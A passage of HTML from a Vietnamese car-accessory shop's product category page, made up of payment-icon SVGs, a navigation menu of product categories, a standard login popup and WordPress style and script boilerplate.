0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2020 © Bản quyền thuộc về SCAR VIỆT NAM       </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://scarvietnam.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm sản phẩm ..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Nộp">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-403"><a href="https://scarvietnam.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4463"><a href="https://scarvietnam.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9679"><a href="https://scarvietnam.vn/phim-cach-nhiet/">PHIM CÁCH NHIỆT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6523"><a href="https://scarvietnam.vn/danh-muc-san-pham/dan-phim-cach-nhiet/dan-phim-cach-nhiet-oto/">PHIM CÁCH NHIỆT Ô TÔ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9680"><a href="https://scarvietnam.vn/danh-muc-san-pham/dan-phim-cach-nhiet/dan-ppf-bao-ve-son/">DÁN PPF BẢO VỆ SƠN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9681"><a href="https://scarvietnam.vn/danh-muc-san-pham/phim-cach-nhiet-nha-kinh/">PHIM CÁCH NHIỆT NHÀ KÍNH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9780"><a href="https://scarvietnam.vn/do-am-thanh-o-to/">ĐỘ ÂM THANH Ô TÔ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9773"><a href="https://scarvietnam.vn/danh-muc-san-pham/do-am-thanh/cac-goi-do-am-thanh/">Các gói độ âm thanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8574"><a href="https://scarvietnam.vn/danh-muc-san-pham/do-am-thanh/loa-treble/">Loa treble (tweeter)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8755"><a href="https://scarvietnam.vn/danh-muc-san-pham/do-am-thanh/loa-midrange/">Loa Midrange</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8754"><a href="https://scarvietnam.vn/danh-muc-san-pham/do-am-thanh/he-thong-loa-2way/">Hệ thống loa 2way</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8776"><a href="https://scarvietnam.vn/danh-muc-san-pham/do-am-thanh/he-thong-loa-2way/">Hệ thống loa 3way</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8815"><a href="https://scarvietnam.vn/danh-muc-san-pham/do-am-thanh/loa-subwoofer/">Loa subwoofer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9075"><a href="https://scarvietnam.vn/danh-muc-san-pham/do-am-thanh/bo-giai-ma-dsp/">Bộ giải mã DSP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9076"><a href="https://scarvietnam.vn/danh-muc-san-pham/do-am-thanh/car-amplifiers/">Car-Amplifiers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9077"><a href="https://scarvietnam.vn/danh-muc-san-pham/do-am-thanh/tu-dien-tu-bu-nguon/">Tụ điện (Tụ bù nguồn)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5591"><a href="https://scarvietnam.vn/danh-muc-san-pham/man-hinh-o-to/">MÀN HÌNH Ô TÔ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5898"><a href="https://scarvietnam.vn/danh-muc-san-pham/man-hinh-o-to/man-hinh-cogamichi/">MÀN HÌNH COGAMICHI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5897"><a href="https://scarvietnam.vn/danh-muc-san-pham/man-hinh-o-to/man-hinh-gotech/">MÀN HÌNH GOTECH</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5900"><a href="https://scarvietnam.vn/danh-muc-san-pham/man-hinh-o-to/man-hinh-cara/">MÀN HÌNH CARA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8175"><a href="https://scarvietnam.vn/danh-muc-san-pham/man-hinh-o-to/man-hinh-elliview/">MÀN HÌNH ANDROID ELLIVIEW</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5899"><a href="https://scarvietnam.vn/danh-muc-san-pham/man-hinh-o-to/man-khac/">MÀN HÌNH HÃNG KHÁC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5589"><a href="https://scarvietnam.vn/danh-muc-san-pham/camera-360-do/">CAMERA 360 ĐỘ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5901"><a href="https://scarvietnam.vn/danh-muc-san-pham/camera-360-do/camera-360-do-cogamichi/">CAMERA 360 ĐỘ COGAMICHI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6803"><a href="https://scarvietnam.vn/danh-muc-san-pham/camera-360-do/camera-360-do-vinfast/">CAMERA 360 ĐỘ VINFAST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8109"><a href="https://scarvietnam.vn/danh-muc-san-pham/camera-360-do/camera360-elliview/">Camera 360 độ ElliView</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9158"><a href="https://scarvietnam.vn/danh-muc-san-pham/camera-360-do/camera-360-do-gotech/">Camera 360 độ GOTECH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5592"><a href="https://scarvietnam.vn/danh-muc-san-pham/san-pham-khac/">SẢN PHẨM KHÁC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5590"><a href="https://scarvietnam.vn/danh-muc-san-pham/cua-hit-oto/">CỬA HÍT Ô TÔ</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5895"><a href="https://scarvietnam.vn/danh-muc-san-pham/cua-hit-oto/cua-hit-vinfast/">CỬA HÍT VINFAST</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5892"><a href="https://scarvietnam.vn/danh-muc-san-pham/cua-hit-oto/cua-hit-mazda/">CỬA HÍT MAZDA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5894"><a href="https://scarvietnam.vn/danh-muc-san-pham/cua-hit-oto/cua-hit-toyota/">CỬA HÍT TOYOTA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5896"><a href="https://scarvietnam.vn/danh-muc-san-pham/cua-hit-oto/cua-hit-volvo/">CỬA HÍT VOLVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5893"><a href="https://scarvietnam.vn/danh-muc-san-pham/cua-hit-oto/cua-hit-mercedes/">CỬA HÍT MERCEDES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5891"><a href="https://scarvietnam.vn/danh-muc-san-pham/cua-hit-oto/cua-hit-hang-khac/">CỬA HÍT HÃNG KHÁC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6522"><a href="https://scarvietnam.vn/danh-muc-san-pham/cop-dien/">CỐP ĐIỆN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6524"><a href="https://scarvietnam.vn/danh-muc-san-pham/loa-sub/">LOA SUB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-6525"><a href="https://scarvietnam.vn/danh-muc-san-pham/bac-dien-len-xuong/" aria-current="page">BẬC ĐIỆN LÊN XUỐNG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6311"><a href="https://scarvietnam.vn/danh-muc-san-pham/camera-hanh-trinh/">CAMERA HÀNH TRÌNH</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7204"><a href="https://scarvietnam.vn/danh-muc-san-pham/phay-lazang-oto/">PHAY LAZANG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9159"><a href="https://scarvietnam.vn/danh-muc-san-pham/san-pham-khac/cam-bien-ap-suat-lop/">CẢM BIẾN ÁP SUẤT LỐP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9177"><a href="https://scarvietnam.vn/danh-muc-san-pham/san-pham-khac/den-o-to/">ĐÈN Ô TÔ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9296"><a href="https://scarvietnam.vn/category/do-xe/">Độ xe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://scarvietnam.vn/lien-he/">Liên hệ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7054"><a href="https://scarvietnam.vn/category/tin-tuc-chung/">Tin tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4391"><a href="https://scarvietnam.vn/category/tin-tuc-chung/tin-tuc/">Tin tức Scar Việt Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7055"><a href="https://scarvietnam.vn/category/tin-tuc-thi-truong/">Tin tức thị trường</a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vinlock\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1ed9813fb4" /><input type="hidden" name="_wp_http_referer" value="/danh-muc-san-pham/bac-dien-len-xuong/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://scarvietnam.vn/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/scarvietnam.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/scarvietnam.vn\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"B\u1eacC \u0110I\u1ec6N L\u00caN XU\u1ed0NG","@id":"https:\/\/scarvietnam.vn\/danh-muc-san-pham\/bac-dien-len-xuong\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://scarvietnam.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #04a1a2;--wp--preset--color--secondary: #fdd10c;--wp--preset--color--success: #213141;--wp--preset--color--alert: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 